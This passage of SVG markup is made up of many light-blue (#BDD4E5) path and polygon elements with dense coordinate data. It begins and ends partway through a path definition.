4.00264667,8.33917836 C3.99558888,8.40931864 4.00088222,8.4739479 3.97220997,8.60821643 L3.94486105,8.60771543 C3.91707102,8.78406814 3.97882664,8.61172345 3.98544332,8.64629259 L3.96603441,8.72094188 C4.01058668,8.70841683 4.05602117,8.51853707 4.09483899,8.54458918 L4.10410234,8.48647295 C4.17203352,8.30511022 4.09792678,8.59819639 4.15394795,8.46543086 L4.11557124,8.65831663 C4.14159682,8.61673347 4.21261579,8.48997996 4.24834583,8.46242485 C4.19894133,8.5991984 4.14953683,8.66182365 4.10983679,8.73997996 C4.12483458,8.74599198 4.16409352,8.74148297 4.19453022,8.6497996 C4.18394354,8.66633267 4.16541685,8.71042084 4.16629907,8.67935872 C4.2205558,8.53507014 4.2624614,8.46893788 4.29157477,8.48096192 C4.197618,8.8491984 4.34671372,8.59819639 4.29907367,8.89228457 C4.38464932,8.77204409 4.38861932,8.98346693 4.45522717,8.98096192 C4.50374945,8.68687375 4.47463608,8.97845691 4.54344949,8.68186373 C4.56241729,8.66733467 4.5663873,8.6743487 4.56329951,8.69388778 L4.56329951,8.88376754 C4.55227172,8.97294589 4.53374504,8.94438878 4.51874724,9.01102204 C4.54433172,9.04358717 4.50110278,9.14028056 4.50242611,9.2249499 C4.52404058,9.11823647 4.55006617,9.07715431 4.55800618,9.12324649 L4.5663873,8.97945892 C4.64887517,8.83617234 4.54344949,9.23897796 4.62505514,9.09719439 L4.58844288,9.18587174 C4.62417292,9.13777555 4.67093075,9.21342685 4.75165417,8.98396794 C4.74724305,9.01953908 4.73224526,9.10170341 4.71724746,9.11973948 C4.76179974,9.17284569 4.89942655,8.90681363 4.90471989,9.06563126 L4.88266431,9.13677355 C4.89766211,9.11873747 4.93383326,9.00701403 4.92853992,9.08366733 C4.9201588,9.11322645 4.90648434,9.15380762 4.91001323,9.15981964 C4.92148213,9.13677355 4.96823996,9.04208417 4.97088663,9.08817635 L4.9391266,9.16583166 C4.96779885,9.27705411 5.06925452,8.99448898 5.12571681,8.95941884 C5.0723423,9.17134269 5.09616233,9.25350701 5.10763123,9.29458918 L5.09925011,9.3246493 C5.15350684,9.37074148 5.2470225,9.18286573 5.32509925,9.11873747 C5.30127922,9.36022044 5.41861491,9.25400802 5.44199382,9.40180361 C5.44331716,9.36022044 5.48566387,9.23747495 5.50154389,9.21943888 C5.50374945,9.26653307 5.57653286,9.08466934 5.52359947,9.27805611 L5.52007058,9.27304609 C5.48037053,9.46643287 5.52051169,9.4243487 5.54036171,9.43687375 L5.61005734,9.18436874 C5.56859285,9.57214429 5.79047199,9.09819639 5.7340097,9.43887776 C5.76400529,9.38026052 5.78032642,9.38677355 5.81032201,9.32765531 L5.77370975,9.46342685 C5.80105867,9.51052104 5.81561535,9.53406814 5.86943097,9.51703407 L5.83458315,9.61072144 C5.85752095,9.62825651 5.97088663,9.23046092 5.99691222,9.23046092 L5.95015439,9.43587174 C5.99603,9.44789579 5.99382444,9.64128257 6.0873401,9.47294589 C6.07851787,9.50250501 6.06131451,9.56062124 6.05205117,9.56613226 C6.07190119,9.57915832 6.09660344,9.73196393 6.16409352,9.45140281 C6.11557124,9.63226453 6.20511689,9.48496994 6.25143361,9.41382766 L6.21129246,9.54609218 C6.27790031,9.38276553 6.29157477,9.33617234 6.33259815,9.2990982 C6.33480371,9.31863727 6.30966034,9.40781563 6.31010146,9.37074148 C6.31363035,9.44839679 6.36215262,9.250501 6.36965152,9.33116232 L6.33656815,9.41282565 C6.35685929,9.43086172 6.36788708,9.38476954 6.40758712,9.28957916 C6.43670049,9.24148297 6.44243494,9.33867735 6.41288046,9.46092184 C6.43625937,9.38827655 6.47595942,9.29408818 6.47992942,9.33416834 C6.46934274,9.38026052 6.45699162,9.40681363 6.45037494,9.41933868 C6.46449052,9.52354709 6.55094839,9.28507014 6.54124393,9.4253507 C6.53021614,9.46993988 6.52580503,9.49248497 6.52404058,9.50651303 C6.4944861,9.49198397 6.4715483,9.47645291 6.47684164,9.46743487 C6.44287605,9.59018036 6.46184385,9.62074148 6.39567711,9.78356713 C6.4411116,9.69789579 6.53021614,9.50851703 6.53859727,9.5751503 C6.5359506,9.58717435 6.53374504,9.5991984 6.53021614,9.61873747 L6.52359947,9.63176353 C6.52580503,9.64579158 6.53374504,9.63627255 6.54477283,9.61723447 C6.54653727,9.64028056 6.5474195,9.65681363 6.55403617,9.66132265 C6.52933392,9.76402806 6.56815174,9.72645291 6.57873842,9.73597194 C6.61490957,9.6007014 6.62505514,9.62825651 6.64049404,9.51202405 C6.64005293,9.52254509 6.63387737,9.52705411 6.62417292,9.53006012 C6.62108513,9.53306613 6.61843846,9.53406814 6.61490957,9.54208417 L6.61887958,9.53056112 C6.60961623,9.53156313 6.59814733,9.53056112 6.58579621,9.52855711 C6.61402735,9.46342685 6.64049404,9.40981964 6.63343626,9.48947896 C6.66431407,9.40531062 6.69607411,9.31913828 6.71063079,9.27855711 C6.67622408,9.47194389 6.6806352,9.58517034 6.65328628,9.70190381 C6.71195412,9.64028056 6.75606528,9.68436874 6.85002206,9.44038076 C6.86987208,9.41182365 6.84252316,9.51753507 6.83546537,9.55811623 C6.82223202,9.58166333 6.81605646,9.5751503 6.802382,9.60971944 C6.84208205,9.55310621 6.87295986,9.60771543 6.9276577,9.43336673 C6.93250993,9.52254509 6.8667843,9.58967936 6.9126599,9.5746493 L6.89236877,9.62675351 C6.88619321,9.93486974 7.13806793,9.22094188 7.1177768,9.61172345 C7.11821791,9.58717435 7.11821791,9.5761523 7.12527569,9.54609218 C7.17291575,9.73947896 7.35950596,9.46643287 7.37847375,9.75300601 C7.38994266,9.81312625 7.42479047,9.70190381 7.46537274,9.62274549 L7.4296427,9.76853707 L7.50463167,9.61272545 C7.5778562,9.50551102 7.46934274,9.99048096 7.58359065,9.77905812 L7.60564623,9.67985972 C7.61755624,9.70440882 7.67754742,9.64328657 7.64225849,9.75350701 C7.64931628,9.73647295 7.67754742,9.65480962 7.66960741,9.70791583 L7.64843405,9.78356713 L7.72827525,9.67034068 C7.74636083,9.73747495 7.63608293,9.96693387 7.6806352,10 C7.7071019,9.97745491 7.79576533,9.8001002 7.80370534,9.74749499 C7.79752978,9.74098196 7.79929422,9.69338677 7.82046758,9.61823647 L7.84825761,9.58517034 C7.9161888,9.36523046 7.99558888,9.14328657 8,8.97294589 L7.9316277,9.09769539 L7.95368328,8.98697395 L7.97970887,8.98947896 C7.99558888,8.88326653 7.96118218,8.96943888 7.93339215,9.02705411 C7.94794883,8.96893788 7.95500662,8.92785571 7.95588884,8.90430862 L7.86634318,9.10521042 C7.88795765,9.01753507 7.92898103,8.93837675 7.9241288,8.88326653 C7.8822232,8.97645291 7.88001764,9.08216433 7.83943538,9.13827655 C7.85531539,9.03306613 7.88310543,8.95240481 7.84208205,9.03256513 C7.85663873,8.9744489 7.87031319,8.93937876 7.88398765,8.91683367 C7.85002206,8.97995992 7.83811204,8.93136273 7.79664755,9.04659319 C7.81826202,8.91683367 7.73886193,9.06112224 7.80105867,8.85170341 C7.78209087,8.9003006 7.72783414,9.00701403 7.71239524,9.01102204 C7.80899868,8.76853707 7.66784296,8.97795591 7.75165417,8.71092184 C7.6691663,8.92985972 7.65857962,8.78707415 7.59153066,8.9008016 C7.59858844,8.88376754 7.6122629,8.84869739 7.61182179,8.86122244 C7.59902955,8.83567134 7.61402735,8.76553106 7.61490957,8.71893788 C7.5588884,8.90480962 7.51918835,8.93737475 7.4715483,9.04709419 C7.50154389,8.85871743 7.5474195,8.83266533 7.58976621,8.65731463 C7.5474195,8.80861723 7.50904279,8.79408818 7.48037053,8.92334669 C7.49580944,8.80561122 7.48169387,8.86372745 7.51742391,8.70591182 C7.44772828,8.93837675 7.4905161,8.73997996 7.43581826,8.87825651 C7.44464049,8.75450902 7.49183944,8.65731463 7.44552272,8.71843687 C7.45302161,8.64228457 7.50022056,8.56813627 7.50022056,8.56813627" id="Fill-675" fill="#BDD4E5"></path>
                        <path d="M6.4955,9.54 C6.5005,9.535 6.5095,9.523 6.5095,9.523 C6.5125,9.498 6.5155,9.477 6.5165,9.459 L6.4835,9.541 L6.4955,9.54 Z" id="Fill-677" fill="#BDD4E5"></path>
                        <path d="M2.4975,7.513 L2.4985,7.52 C2.4995,7.509 2.5005,7.497 2.5025,7.48 C2.5005,7.493 2.4995,7.502 2.4975,7.513" id="Fill-679" fill="#BDD4E5"></path>
                        <polygon id="Fill-681" fill="#BDD4E5" points="5.5055 7.466 5.4855 7.534 5.5145 7.478"></polygon>
                        <path d="M1.496,7.536 C1.5,7.512 1.504,7.486 1.504,7.464 C1.502,7.482 1.499,7.508 1.496,7.536" id="Fill-683" fill="#BDD4E5"></path>
                        <path d="M1.51,7.5535 L1.49,7.4465 C1.496,7.5065 1.502,7.5355 1.51,7.5535" id="Fill-685" fill="#BDD4E5"></path>
                        <path d="M1.515,7.4405 C1.503,7.4885 1.494,7.5245 1.485,7.5575 L1.485,7.5595 L1.515,7.4405 Z" id="Fill-687" fill="#BDD4E5"></path>
                        <path d="M3.48535156,7.51956295 C3.48535156,7.51956295 3.49235156,7.51556295 3.49735156,7.50956295 C3.53035156,7.46156295 3.51035156,7.47856295 3.48535156,7.51956295" id="Fill-689" fill="#BDD4E5"></path>
                        <path d="M2.4675,7.56761849 C2.4895,7.52061849 2.5135,7.47461849 2.5325,7.44661849 C2.5195,7.42161849 2.5055,7.41261849 2.4675,7.56761849" id="Fill-691" fill="#BDD4E5"></path>
                        <polygon id="Fill-693" fill="#BDD4E5" points="3.498 7.4965 3.496 7.5015 3.504 7.5035"></polygon>
                        <path d="M2.5235,7.51304301 C2.5185,7.45404301 2.5005,7.46204301 2.4765,7.49604301 C2.4875,7.51804301 2.4985,7.55104301 2.5235,7.51304301" id="Fill-695" fill="#BDD4E5"></path>
                        <path d="M1.51,7.492 L1.501,7.478 C1.497,7.496 1.493,7.511 1.49,7.522 L1.51,7.492 Z" id="Fill-697" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.48488532 L1.4905,7.51488532 C1.4955,7.51588532 1.5005,7.51488532 1.5095,7.48488532" id="Fill-699" fill="#BDD4E5"></path>
                        <path d="M1.4875,7.5495 L1.5125,7.4505 C1.5085,7.4705 1.5005,7.5035 1.4875,7.5495" id="Fill-703" fill="#BDD4E5"></path>
                        <path d="M1.5355,7.56902911 C1.5185,7.54102911 1.5285,7.34502911 1.4845,7.40102911 L1.4645,7.47902911 C1.5125,7.33402911 1.4775,7.73202911 1.5355,7.56902911" id="Fill-705" fill="#BDD4E5"></path>
                        <path d="M1.561,7.40642707 L1.504,7.31042707 C1.494,7.41942707 1.478,7.56542707 1.439,7.58342707 C1.462,7.92042707 1.472,7.34142707 1.561,7.40642707" id="Fill-707" fill="#BDD4E5"></path>
                        <path d="M1.52336982,7.3935 C1.47236982,7.4335 1.48936982,7.5475 1.47336982,7.6065 C1.52136982,7.5165 1.53336982,7.4925 1.52336982,7.3935" id="Fill-709" fill="#BDD4E5"></path>
                        <path d="M2.5315,7.376 L2.4685,7.624 C2.5085,7.596 2.4915,7.527 2.5315,7.376" id="Fill-711" fill="#BDD4E5"></path>
                        <polygon id="Fill-713" fill="#BDD4E5" points="2.5275 7.55 2.5345 7.388 2.4655 7.612"></polygon>
                        <polygon id="Fill-715" fill="#BDD4E5" points="2.4845 7.5065 2.4635 7.5385 2.5365 7.4615"></polygon>
                        <path d="M3.47450425,8.64702127 L3.54450425,8.34002127 C3.50950425,8.38902127 3.41550425,8.73002127 3.47450425,8.64702127" id="Fill-717" fill="#BDD4E5"></path>
                        <path d="M3.48712887,8.41012951 C3.46012887,8.56512951 3.46612887,8.67212951 3.52812887,8.52912951 C3.50712887,8.50012951 3.51112887,8.37412951 3.48712887,8.41012951" id="Fill-719" fill="#BDD4E5"></path>
                        <polygon id="Fill-721" fill="#BDD4E5" points="4.5185 9.453 4.4645 9.547 4.5355 9.476"></polygon>
                        <path d="M12.48,2.5055 L12.52,2.4945 C12.498,2.4975 12.486,2.5015 12.48,2.5055" id="Fill-729" fill="#BDD4E5"></path>
                        <path d="M12.5355,2.50580619 C12.5275,2.49780619 12.4945,2.49380619 12.4645,2.49380619 C12.4855,2.50180619 12.5065,2.50780619 12.5355,2.50580619" id="Fill-731" fill="#BDD4E5"></path>
                        <path d="M12.4951517,2.5055 C12.5051517,2.5005 12.5101517,2.4975 12.5171517,2.4945 C12.4861517,2.4985 12.4701517,2.5035 12.4951517,2.5055" id="Fill-733" fill="#BDD4E5"></path>
                        <path d="M12.552,2.48607315 L12.448,2.51307315 C12.555,2.51807315 12.528,2.50007315 12.552,2.48607315" id="Fill-735" fill="#BDD4E5"></path>
                        <g id="Group-739" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-738"></g>
                            <path d="M0.576342734,0.23323177 C0.569647886,0.230302774 0.557095046,0.227373778 0.540357926,0.224444782 C0.546215918,0.227373778 0.550818626,0.229465918 0.554584478,0.231558058 L0.576342734,0.23323177 Z" id="Fill-737" fill="#BDD4E5" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M12.567,1.5105 L12.567,1.5015 C12.529,1.4985 12.484,1.4935 12.433,1.4895 L12.567,1.5105 Z" id="Fill-740" fill="#BDD4E5"></path>
                        <path d="M12.3047181,1.4835 C12.2917181,1.4915 12.5727181,1.5075 12.6957181,1.5165 C12.5787181,1.5055 12.5247181,1.4975 12.5027181,1.4885 C12.4497181,1.4875 12.3857181,1.4855 12.3047181,1.4835" id="Fill-742" fill="#BDD4E5"></path>
                        <g id="Group-746" transform="translate(12.000000, 1.000000)">
                            <mask id="mask-8" fill="white">
                                <use xlink:href="#path-7"></use>
                            </mask>
                            <g id="Clip-745"></g>
                            <path d="M0.5166749,0.23770895 L0.500774636,0.232269386 C0.5062142,0.233943098 0.51039848,0.23561681 0.5166749,0.23770895" id="Fill-744" fill="#BDD4E5" mask="url(#mask-8)"></path>
                        </g>
                        <path d="M12.5505,1.5 C12.5085,1.5 12.4725,1.5 12.4495,1.5 C12.4855,1.5 12.5195,1.5 12.5505,1.5" id="Fill-747" fill="#BDD4E5"></path>
                        <path d="M14.524,6.494 C14.504,6.498 14.493,6.502 14.476,6.506 C14.503,6.501 14.524,6.494 14.524,6.494" id="Fill-749" fill="#BDD4E5"></path>
                        <polygon id="Fill-751" fill="#BDD4E5" points="13.5845 7.483 13.5685 7.481 13.4155 7.519"></polygon>
                        <path d="M11.5054384,2.50298807 L11.5114384,2.50198807 C11.4794384,2.49298807 11.4844384,2.49798807 11.5054384,2.50298807" id="Fill-753" fill="#BDD4E5"></path>
                        <path d="M12.2,4.528 C12.447,4.466 12.527,4.554 12.8,4.472 C12.69,4.488 12.358,4.466 12.2,4.528" id="Fill-755" fill="#BDD4E5"></path>
                        <g id="Group-759" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-10" fill="white">
                                <use xlink:href="#path-9"></use>
                            </mask>
                            <g id="Clip-758"></g>
                            <path d="M0.560819055,0.236286294 C0.561655911,0.238378434 0.562911195,0.240470574 0.561655911,0.242562714 C0.565421763,0.240052146 0.565003335,0.237960006 0.560819055,0.236286294" id="Fill-757" fill="#BDD4E5" mask="url(#mask-10)"></path>
                        </g>
                        <path d="M12.486,4.5045 L12.488,4.5045 L12.514,4.4955 C12.503,4.4995 12.496,4.5015 12.486,4.5045" id="Fill-760" fill="#BDD4E5"></path>
                        <path d="M12.439,3.5065 C12.488,3.5015 12.525,3.4975 12.561,3.4935 C12.533,3.4965 12.498,3.5005 12.439,3.5065" id="Fill-762" fill="#BDD4E5"></path>
                        <path d="M12.5185,3.492 L12.4815,3.508 C12.5065,3.501 12.5155,3.496 12.5185,3.492" id="Fill-764" fill="#BDD4E5"></path>
                        <path d="M12.5123214,3.4885 C12.4913214,3.4975 12.4523214,3.5025 12.4913214,3.5115 C12.5043214,3.5095 12.5143214,3.5085 12.5253214,3.5065 C12.4873214,3.5045 12.4683214,3.4995 12.5123214,3.4885" id="Fill-766" fill="#BDD4E5"></path>
                        <path d="M12.472,3.509 C12.493,3.506 12.509,3.503 12.528,3.5 L12.513,3.491 L12.472,3.509 Z" id="Fill-768" fill="#BDD4E5"></path>
                        <path d="M13.6184356,6.466 C13.5424356,6.487 13.4584356,6.511 13.3754356,6.534 C13.5684356,6.487 13.6484356,6.515 13.6184356,6.466" id="Fill-770" fill="#BDD4E5"></path>
                        <g id="Group-774" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-12" fill="white">
                                <use xlink:href="#path-11"></use>
                            </mask>
                            <g id="Clip-773"></g>
                            <path d="M0.510147424,0.229131175 C0.539855812,0.231641744 0.554082364,0.233733884 0.560777212,0.236244452 C0.560777212,0.236244452 0.55701136,0.232897028 0.554500792,0.231641744 C0.536926816,0.230386459 0.520608124,0.229549603 0.510147424,0.229131175" id="Fill-772" fill="#BDD4E5" mask="url(#mask-12)"></path>
                        </g>
                        <path d="M13.519975,3.4745 L13.479975,3.5255 C13.506975,3.5105 13.520975,3.4925 13.519975,3.4745" id="Fill-775" fill="#BDD4E5"></path>
                        <path d="M13.4816297,4.497375 L13.5166297,4.503375 C13.5226297,4.497375 13.5136297,4.495375 13.4816297,4.497375" id="Fill-777" fill="#BDD4E5"></path>
                        <path d="M13.596,3.48 C13.497,3.494 13.441,3.506 13.404,3.518 C13.426,3.518 13.445,3.519 13.477,3.52 L13.596,3.48 Z" id="Fill-779" fill="#BDD4E5"></path>
                        <path d="M13.4985,6.5 L13.5015,6.5 L13.4985,6.5 Z" id="Fill-781" fill="#BDD4E5"></path>
                        <path d="M12.5256346,5.21073655 C12.5047287,5.20790104 12.53111,5.20141987 12.5584868,5.19574884 C12.5619711,5.19858435 12.5674465,5.20101479 12.5778995,5.2038503 L12.5953211,5.20182494 C12.568442,5.20506552 12.543554,5.20830611 12.5256346,5.21073655 M13.456446,4.97741435 C13.4524639,4.98308538 13.4524639,4.9887564 13.4549527,4.99442743 C13.4081633,5.00333904 13.358885,5.00941514 13.3603783,5.00536441 C13.3927327,5.00252889 13.4176207,4.98956655 13.456446,4.97741435 M13.9935291,5.373576 C13.9925336,5.35494263 13.8163265,5.3978804 13.7122947,5.41327318 C13.6550523,5.40031084 13.8412145,5.37843688 13.9308113,5.35413248 C13.8795421,5.34927161 13.7122947,5.36871512 13.7162768,5.35737307 C13.7451468,5.3508919 13.7555998,5.34684117 13.7934296,5.34279043 C13.6465903,5.35413248 13.7745147,5.30106789 13.5903435,5.3160556 C13.6062718,5.31240994 13.6207068,5.30916935 13.6346441,5.30592877 C13.5445495,5.32294184 13.4534594,5.34035999 13.3882529,5.35251219 C13.3832753,5.3448158 13.2707815,5.35737307 13.3872573,5.33306868 C13.3857641,5.3387397 13.4325535,5.33063824 13.4698855,5.32699258 L13.4166252,5.32699258 C13.5828771,5.28891569 13.4783474,5.32861287 13.6032852,5.30633384 C13.543554,5.29904252 13.3982081,5.3039034 13.4425087,5.28243452 C13.6067695,5.25043373 13.5067198,5.30309325 13.6485814,5.25975041 L13.591339,5.29094106 C13.8471877,5.22936992 13.5759084,5.30633384 13.8511697,5.24314241 C13.8919861,5.20830611 13.7585864,5.22855977 13.7999004,5.19372347 C13.7063216,5.2038503 13.6645097,5.21924309 13.5714286,5.22936992 C13.396217,5.22005324 13.9795918,5.12810161 13.7521155,5.13822844 C13.6401195,5.14997556 13.4300647,5.1827865 13.5360876,5.14430454 L13.7247387,5.11918999 C13.7371827,5.09083487 13.4519662,5.14997556 13.5714286,5.10177184 C13.6460926,5.09407545 13.6381284,5.1114936 13.6595321,5.10379721 C13.802887,5.06166959 13.5505226,5.10946824 13.5470383,5.09610082 L13.7122947,5.06572032 C13.6789447,5.04263115 13.5520159,5.03209924 13.5136884,5.00657963 C13.5634644,5.00009845 13.6167247,4.99726294 13.666003,4.98187016 C13.5729219,4.95716069 13.6655052,4.89720985 13.7565953,4.8449554 L13.6102539,4.85305686 C13.6107516,4.8494112 13.6734694,4.837259 13.7018417,4.83644886 C13.753111,4.81376475 13.6107516,4.8494112 13.5525137,4.85143657 C13.5410652,4.84455032 13.6331508,4.82794232 13.6769537,4.82632203 C13.5500249,4.81984085 13.3982081,4.79310602 13.5465406,4.74368708 L13.5903435,4.74247186 C13.6441015,4.71330659 13.2901941,4.76232045 13.4196117,4.72302834 L13.4464908,4.72302834 C13.4982578,4.66874853 13.3549029,4.63674774 13.5659532,4.57153094 C13.356894,4.59380997 13.6495769,4.51441561 13.3593828,4.55046713 C13.4977601,4.50509893 13.5510204,4.505504 13.6401195,4.45649014 C13.6515679,4.44474301 13.456446,4.46580682 13.4235938,4.45770536 L13.5749129,4.43745169 L13.4126431,4.4419075 L13.5928323,4.40950164 L13.5515182,4.40342554 C13.5430562,4.40909657 13.4853161,4.42165384 13.4415132,4.42651472 C13.3688402,4.4176031 13.5380786,4.36980446 13.6157292,4.35967763 L13.479343,4.33415801 C13.5405674,4.32727177 13.5629667,4.33172757 13.6027875,4.33253772 C13.444002,4.32970221 13.7615729,4.3086384 13.6157292,4.30580288 C13.5818815,4.31268913 13.5256346,4.31552464 13.4942758,4.31876523 C13.5843703,4.29729635 13.5813838,4.27420717 13.5395719,4.2616499 L13.6450971,4.25233321 C13.666003,4.21830706 13.5833748,4.19319252 13.578895,4.15835622 C13.5321055,4.17617944 13.3504231,4.19440774 13.3310105,4.18630627 L13.4907914,4.16362217 C13.3907417,4.16848305 13.4320557,4.18104032 13.3086112,4.18144539 C13.3245396,4.16645768 13.4897959,4.15187505 13.5430562,4.15349534 L13.4848183,4.14377358 C13.5326033,4.13972285 13.5584868,4.13769748 13.6197113,4.13243153 C13.518666,4.13729241 13.7765057,4.08706332 13.6012942,4.09719016 L13.6490791,4.09111406 C13.6441015,4.05627776 13.5863614,4.046556 13.5729219,4.01941609 C13.4345445,4.03359365 13.4634146,4.01941609 13.3494276,4.02265668 C13.3907417,3.99673199 13.4962668,3.96230076 13.4808362,3.93840144 C13.4091588,3.92786953 13.3628671,3.94528768 13.2792434,3.94569276 C13.4051767,3.93151519 13.3892484,3.90761587 13.4828273,3.91126153 C13.4574415,3.88331147 13.4514684,3.87561508 13.3434545,3.84685488 C13.2921852,3.85617156 13.269786,3.86305781 13.2264808,3.8646781 C13.2045794,3.85981722 13.2772524,3.84361429 13.3379791,3.83875341 L13.3514186,3.83956356 C13.1553011,3.81363887 13.7058238,3.70588938 13.4370333,3.69616763 L13.4504729,3.69697777 L13.3086112,3.67348352 C13.3280239,3.65525523 13.4051767,3.67469874 13.4818318,3.65606537 C13.2653061,3.63581171 13.5052265,3.59287395 13.3603783,3.57302536 C13.7317073,3.51834046 13.3235441,3.48836504 13.557989,3.43692074 L13.4698855,3.44542728 C13.3827775,3.44380698 13.5196615,3.43124971 13.5390742,3.42355332 C13.4703833,3.42962942 13.4609258,3.43894611 13.4121453,3.43732581 C13.2971628,3.37251409 13.5261324,3.27853709 13.5978099,3.20076303 C13.6192135,3.17281297 13.1393728,3.21372537 13.3469388,3.16673687 L13.5116974,3.1663318 C13.3096068,3.12379911 13.5087108,3.05493665 13.3379791,3.0103786 C13.3758089,3.01159382 13.4255849,3.00916338 13.4250871,3.01442933 C13.543554,2.99701118 13.4275759,2.97230171 13.3305127,2.97716259 C13.3409657,2.9678459 13.4186162,2.97068142 13.4673967,2.96298502 C13.5370831,2.94840239 13.3130911,2.94192121 13.4310602,2.93057916 C13.4504729,2.9285538 13.4698855,2.93179438 13.4798407,2.9330096 C13.4216028,2.9285538 13.491787,2.89857838 13.3549029,2.91194579 C13.419114,2.88885662 13.2906919,2.87589427 13.3708313,2.85645076 C13.2165256,2.85240002 13.4430065,2.81877894 13.2244898,2.82444997 C13.4494774,2.8163485 13.4036834,2.78191728 13.2971628,2.77300566 C13.3653559,2.77462596 13.3668492,2.75923317 13.4614236,2.76085347 C13.4579393,2.7466759 13.4156297,2.73492878 13.3001493,2.74140995 C13.5679443,2.70495336 13.0806371,2.6952316 13.4250871,2.66809169 C13.3021404,2.62920466 13.2185167,2.59153284 13.1637631,2.55345596 C13.3882529,2.54900015 13.1881533,2.59598865 13.4235938,2.58748211 C13.3290194,2.55386103 13.1358885,2.53725303 13.1881533,2.49917614 C13.2185167,2.48864423 13.2857143,2.50201165 13.3240418,2.50444209 C13.2299652,2.46960579 13.3429567,2.43274412 13.2195122,2.40195856 C13.2409159,2.40195856 13.2633151,2.40519914 13.2807367,2.40803466 C13.2732703,2.40155348 13.3130911,2.3922368 13.211548,2.39507231 L13.2389248,2.40074334 C13.0910901,2.41411075 12.9293181,2.38048967 12.850672,2.38048967 C13.1433549,2.38656577 12.9238427,2.34646352 13.2936784,2.35780557 C13.2742658,2.35375484 13.2254853,2.34929903 13.1577899,2.3513244 C13.1777003,2.34484323 13.2170234,2.34200771 13.294674,2.34727367 C13.2389248,2.32499464 13.1304131,2.3347164 13.1324042,2.31365259 C13.1816824,2.31284244 13.2005973,2.31689317 13.259333,2.31810839 C13.1622698,2.30879171 13.0657043,2.29947502 13.1075162,2.28124673 C13.1373818,2.2816518 13.1757093,2.27922136 13.1752115,2.28448731 C13.1592832,2.25410682 12.9173718,2.2346633 13.0099552,2.199827 C13.2244898,2.20792846 13.0801394,2.1876748 13.2658039,2.18483929 L13.2105525,2.16701607 L13.1199602,2.17471246 C13.1229467,2.1589146 12.9880538,2.14554718 13.0487805,2.13136962 L13.1254355,2.14311674 L13.0900946,2.1135464 L13.0194126,2.13055947 C12.9238427,2.11476161 12.7849676,2.13298991 12.8362369,2.11152103 C12.8551518,2.11597683 12.8387257,2.0953181 12.948233,2.08681156 L12.9487307,2.08681156 C12.8894973,2.07911517 12.8272773,2.0710137 12.8730712,2.0588615 C12.9328024,2.0588615 13.0786461,2.05926658 13.1184669,2.05926658 C12.9631658,2.05157019 13.0751618,2.02199984 12.9099054,2.01187301 C12.9492285,2.01511359 13.0462917,2.01551867 13.0666999,2.01430345 L12.9402688,2.0074172 C12.9805874,2.00012588 13,1.99931574 13.0776506,2.00053096 C13.1005475,1.978657 12.8422101,2.00701213 12.9437531,1.98068237 C12.9537083,1.9831128 12.9726232,1.98189759 12.9920358,1.98635339 C13.0452962,1.96002363 12.9118965,1.93450401 12.9741165,1.91060469 C13.1607765,1.90452859 13.0199104,1.93207357 13.1777003,1.92518733 C13.1433549,1.88994595 12.9537083,1.85065385 12.9990045,1.81662769 L12.9780986,1.82270379 C12.7147835,1.81460233 13.1095072,1.79920954 12.985565,1.7801711 C13.0049776,1.78462691 13.1319064,1.78786749 13.1025386,1.7862472 C13.1453459,1.7635631 13.0388253,1.73804348 12.9566949,1.70077674 L13.0243902,1.70644777 C13.085117,1.6938905 13.060229,1.67120639 13.0915879,1.65702883 C13.0238925,1.65095273 13.035341,1.64285127 12.9362867,1.64568678 C13.3240418,1.60923018 12.7312096,1.552925 13.0552514,1.52051914 C13.0557491,1.52538002 13.1144848,1.53388656 13.1149826,1.5302409 L13.0542558,1.49378431 C12.9392733,1.49297416 12.9845694,1.49621474 12.8944749,1.50067055 C12.8262817,1.49459445 12.7740169,1.48284733 12.7750124,1.47434079 C12.8496765,1.49216401 12.9591837,1.48001181 13.0238925,1.47515094 C12.9885515,1.47353064 12.950224,1.47231542 12.9138875,1.4711002 C13.1189647,1.45935308 12.6824291,1.46097337 12.8218019,1.44031463 L12.8820309,1.44355522 C12.8516675,1.43302332 12.7725236,1.42168126 12.790443,1.41236458 C12.9233449,1.41276965 12.8516675,1.42451678 12.9611747,1.42856751 C12.9542061,1.41438995 12.7108014,1.39211092 12.8442011,1.38400945 C12.8805376,1.39130077 12.8810353,1.39980731 12.9173718,1.40709863 C13.0741663,1.39859209 13.0343454,1.39616165 13.0597312,1.38643989 L13.0557491,1.38765511 L13.1279243,1.36618623 L13.0856147,1.37104711 C12.7401692,1.34026154 13.0238925,1.33297022 12.7984072,1.30015929 C13.012444,1.331755 12.9223494,1.3090709 13.0731707,1.31676729 C13.1154803,1.31231148 13.1622698,1.30502017 13.2045794,1.30947597 C13.0836237,1.29367811 13.3016426,1.29489333 13.12444,1.27180416 C13.1727227,1.27342445 13.1299154,1.26046211 13.2513688,1.2681585 C13.2140368,1.25236064 13.1667496,1.26775343 13.1060229,1.26410777 C12.9412643,1.23453742 13.3106023,1.22076493 13.0861125,1.17863731 C12.9945246,1.14663652 12.8312593,1.13367418 12.7521155,1.10329368 C12.8302638,1.0984328 12.9283225,1.11949661 12.9283225,1.11949661 C13.0004978,1.10896471 12.9885515,1.09802773 12.9337979,1.0818248 C12.9756098,1.08668568 13.0119462,1.08547046 13.0666999,1.08425524 C13.0547536,1.07331826 12.8904928,1.06805231 12.9631658,1.05792548 C13.0169238,1.0635965 13.1025386,1.07291319 13.1572922,1.07858421 C13.1134893,1.06400158 13.0238925,1.0469885 12.9810851,1.03159571 C13.0657043,1.03281093 13.1085117,1.04617835 13.1632653,1.05387474 C13.1264311,1.03726674 13.0900946,1.0121522 12.9566949,1 L12.9084121,1.00688625 C12.902439,1.00121522 13.0233947,1.0105319 13.0472872,1.01579786 C13.1513191,1.03402615 12.9995022,1.03119064 12.9507218,1.02916527 L12.9208561,1.0182283 C12.6361374,1.0121522 12.9631658,1.05833055 12.9452464,1.0757487 L12.7391737,1.05711533 L12.9094077,1.08506538 C12.8551518,1.0862806 12.7396715,1.08344509 12.7093081,1.07250811 C12.6062718,1.08060958 12.7819811,1.08830597 12.6669985,1.093977 C12.6495769,1.09438207 12.6396217,1.09316685 12.6311598,1.09154656 L12.6918865,1.10815456 C12.6485814,1.10329368 12.545545,1.10288861 12.5764062,1.09640744 C12.4549527,1.11423066 12.728223,1.14218071 12.5709308,1.14339593 L12.557989,1.14096549 C12.6256844,1.17701702 12.7098059,1.1514974 